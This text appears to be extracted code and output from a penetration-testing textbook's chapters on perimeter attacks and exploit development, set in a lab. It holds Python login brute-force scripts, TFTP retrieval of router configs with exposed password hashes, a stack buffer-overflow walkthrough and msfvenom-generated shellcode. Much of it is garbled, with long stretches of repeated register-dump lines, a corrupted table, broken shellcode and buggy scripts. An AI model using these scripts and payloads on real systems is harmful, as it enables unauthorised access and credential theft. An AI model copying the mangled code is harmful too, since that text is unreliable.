

```
Params
             Headers
  Raw
                     Hex
POST /dvwa/login.php HTTP/1.1
Host: 192.168.195.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US, en; q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.195.145/dvwa/login.php
Cookie: security=high; PHPSESSID=c7b726e6251e7a73aca677f593cOc2de
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
username=a&password=a&Login=Login
```











```
root@kali:~# twill-sh
-= Welcome to twill! =-
```

```
import urllib, httplib2, argparse, sys

def host_test(users, passes, target):
    with open(users) as f:
        usernames = f.readlines()
    with open(passes) as g:
        passwords = g.readlines()
    http = httplib2.Http()
    http.follow_redirects = True
    for user in usernames:
        for passwd in passwords:
            header = {'Content-type': 'application/x-www-form-urlencoded'}
            parameters = {'username' : user.rstrip('\n'), 'password':passwd.rstrip('\n'), 'Submit':'Login')
            print("[*] Testing username % and password % against % ") % (user.rstrip('\n'), passwd.rstrip('\n'), target.rstrip('\n'))
            response, content = http.request(target, 'POST', headers=header, body=urllib.urlencode(parameters))
            print("[*] The response size is: % s") % (len(content))
            print("[*] The cookie for this attempt is: % s") % (str(response['set-cookie']))
```

```
import requests, argparse, sys

def host_test(users, passes, target):
    with open(users) as f:
        usernames = f.readlines()
    with open(passes) as g:
        passwords = g.readlines()
    login = {'Login' : 'Login'}
    for user in usernames:
        for passwd in passwords:
            print("[*] Testing username %s and password %s against %s") % (user.rstrip('\n'), passwd.rstrip('\n'), target.rstrip('\n'))
            payload = {'username':user.rstrip('\n'), 'password':passwd.rstrip('\n')}
            session = requests.session()
            postrequest = session.post(target, payload)
            print("[*] The response size is: %s") % (len(postrequest.text))
            print("[*] The cookie for this attempt is: %s") % (str(requests.utils.dict_from_cookiejar(session.cookies)))
```

#### **Chapter 7: Cracking the Perimeter with Python**

```
root@kali:~# nmap 192.168.195.165 -p 69 -sU

Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-18 14:55 UTC

Nmap scan report for 192.168.195.165

Host is up (0.00083s latency).

PORT STATE SERVICE

69/udp open|filtered tftp

MAC Address: 00:0C:29:5B:27:E5 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.49 seconds
```

```
>>> ans,uns = sr(IP(dst="192.168.195.165")/UDP(dport=69),retry=3,timeout=1,verbose=1)
Begin emission:
Finished to send 1 packets.
Begin emission:
Finished to send 1 packets.
Begin emission:
Finished to send 1 packets.
Begin emission:
Finished to send 1 packets.

Received 2 packets, got 0 answers, remaining 1 packets
>>> ans.display
<bound method SndRcvList.display of <Results: TCP:0 UDP:0 ICMP:0 Other:0>>
>>> uns.display
<bound method PacketList.display of <Unanswered: TCP:0 UDP:1 ICMP:0 Other:0>>
```

```
>>> uns.summary()
IP / UDP 192.168.195.169:domain > 192.168.195.165:tftp
>>>
```

```
root@kali:~# tftp
tftp> connect
(to) 192.168.195.165
```

```
example_router-0 example_router-32 example_router-32 example_router-44 example_router-55 example_router-56 example_router-68 example_router-68 example_router-68 example_router-91 example_router-10 example_router-21 example_router-22 example_router-34 example_router-45 example_router-56 example_router-57 example_router-58 example_router-58 example_router-59 example_router-69 example_router-60 example_router-60 example_route
```

```
root@kali:~/backups# cat example_router-5|grep secret
enable secret 5 $1$gUlC$Tj6Ou5.oPEOGRrymDGj9v1
username admin privilege 15 secret 5 $1$ikJM$oMP.FIjc1fu0eKYNRXF931
```

```
root@kali:~/backups# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...

192.168.195.1 - - [18/Apr/2015 18:01:53] "GET / HTTP/1.1" 200 -

192.168.195.1 - - [18/Apr/2015 18:01:54] code 404, message File not found

192.168.195.1 - - [18/Apr/2015 18:01:54] "GET /favicon.ico HTTP/1.1" 404 -

192.168.195.1 - - [18/Apr/2015 18:01:54] code 404, message File not found

192.168.195.1 - - [18/Apr/2015 18:01:54] "GET /favicon.ico HTTP/1.1" 404 -
```

# Chapter 8: Exploit Development with Python, Metasploit, and Immunity



Top of the Memory Structure



















C:\exploit\_writing>g++ username\_test.cpp -o username\_test.exe

C:\exploit\_writing>username\_test.exe test The username you provided is test C:\exploit\_writing>username\_test.exe Victim The username you provided is Victim C:\exploit\_writing>





```
ERX 00000000 

ECX 7C80000 kernel32.7C800000 

EDX 77C61A70 msvcrt.77C61A70 

EBX 00000000 

ESP 0022FE68 

EBP 0022FE64 

ESI 7C90DE6E ntdll.ZwTerminateProcess 

EDI 00000000 

EIP 7C90E514 ntdll.KiFastSystemCallRet 

C 0 ES 0023 32bit 0(FFFFFFF) 

P 1 CS 001B 32bit 0(FFFFFFF) 

A 0 SS 0023 32bit 0(FFFFFFF) 

S 0 FS 003B 32bit 0(FFFFFFF) 

S 0 FS 003B 32bit 7FFDD000(FFF) 

T 0 GS 0000 NULL 

C 0 LastErr ERROR_INSUFFICIENT_BUFFER (0000007A) 

EFL 00000246 (NO.NB.E.BE.NS.PE.GE.LE) 

ST0 empty 

ST1 empty 

ST2 empty 

ST3 empty 

ST4 empty 

ST5 empty 

ST6 empty 

ST6 empty 

ST7 empty 

ST7 empty 

ST7 empty 

ST7 empty 

ST7 empty 

ST8 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 (GT) 

FCW 037F Prec NEAR,64 Mask 1 1 1 1 1
```



C:\exploit\_writing>python mp3\_exploit.py C:\exploit\_writing>









```
EAX 00000000
ECX 0000112C
EDX 0000112C
EDX 00001138A
EBX 68463967
ESP 01D6FEE8 ASCII "Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2FiS
EBP 67463667
ESI 46386746
EDI 37674636
EIP 31684630
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
D 0 S 0038 32bit 7FFD5000(FFF)
T 0 GS 0000 NULL
D 0
0 LastErr ERROR_NOACCESS (000003E6)
EFL 00010216 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST3 empty
ST4 empty
ST5 empty
ST5 empty
ST6 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
```

```
root@kali:/usr/share/metasploit-framework/tools# ./pattern_offset.rb 0x31684630 5000
[*] Exact match at offset 4112
root@kali:/usr/share/metasploit-framework/tools# []
```

```
EAX 00000000
ECX 000010F2
EDX 000010F2
EDX 000010F2
EBX 41414141
ESP 01A9FEE8
EBP 41414141
ESI 41414141
EDI 41414141
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
C 0 DS 0023 32bit 0(FFFFFFFF)
C 0 DS 0023 32bit 0(FFFFFFFF)
C 0 DS 003B 32bit 7FFD5000(FFF)
D 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010216 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST5 empty
ST6 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST7 empty
ST8 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
ST9 empty
```

```
### Company of the Company of the Co
```



```
        7C874418
        FFE4
        UMP ESP

        7C874415
        43
        INC EBX

        7C874416
        877CED 43
        XCHG DWORD PTR SS:[EBP+EBP*8+43],EDI

        7C87441A
        877C90
        90
        XCHG DWORD PTR DS:[EAX+EDX*4-70],EDI

        7C87441E
        90
        NOP

        7C87441F
        90
        NOP
```

```
## Address | Hex | dump | ## ASCII | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA | ## ABCA |
```

```
ls# msfvenom -p windows/exec CMD=calc.exe -f c -b '\x00\xff'
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 22 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata ga nai
x86/shikata ga nai succeeded with size 220 (iteration=0)
unsigned char buf[] =
"\xba\x86\x2c\x9a\x7b\xd9\xc2\xd9\x74\x24\xf4\x5e\x33\xc9\xb1"
"\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\x89\xce\x6f\x87\x7d\x8c"
"\x90\x78\x7d\xf1\x19\x9d\x4c\x31\x7d\xd5\xfe\x81\xf5\xbb\xf2"
"\x6a\x5b\x28\x81\x1f\x74\x5f\x22\x95\xa2\x6e\xb3\x86\x97\xf1"
"\x37\xd5\xcb\xd1\x06\x16\x1e\x13\x4f\x4b\xd3\x41\x18\x07\x46"
"x76x2dx5bxfdx7dx73xdbxe2x35x72xcaxb4x4ex2d"
"\xcc\x37\x83\x45\x45\x20\xc0\x60\x1f\xdb\x32\x1e\x9e\x0d\x0b"
"\xdf\x0d\x70\xa4\x12\x4f\xb4\x02\xcd\x3a\xcc\x71\x70\x3d\x0b"
"\x08\xae\xc8\x88\xaa\x25\x6a\x75\x4b\xe9\xed\xfe\x47\x46\x79"
"\x58\x4b\x59\xae\xd2\x77\xd2\x51\x35\xfe\xa0\x75\x91\x5b\x72"
"\x17\x80\x01\xd5\x28\xd2\xea\x8a\x8c\x98\x06\xde\xbc\xc2\x4c"
"\x21\x32\x79\x22\x21\x4c\x82\x12\x4a\x7d\x09\xfd\x0d\x82\xd8"
"\xba\xe2\xc8\x41\xea\x6a\x95\x13\xaf\xf6\x26\xce\xf3\x0e\xa5"
"\xfb\x8b\xf4\xb5\x89\x8e\xb1\x71\x61\xe2\xaa\x17\x85\x51\xca"
'\x3d\xe6\x34\x58\xdd\xc7\xd3\xd8\x44\x18";
```



root@kali:/usr/share/metasploit-framework/tools# ./payload\_lengths.rb | awk ' \$2<=250'|grep windows

```
windows/meterpreter/bind nonx tcp
                                                     201
windows/meterpreter/find tag
                                                     92
windows/meterpreter/reverse nonx tcp
                                                     177
windows/meterpreter/reverse ord tcp
                                                     93
windows/patchupdllinject/bind nonx tcp
                                                     201
windows/patchupdllinject/find tag
                                                     92
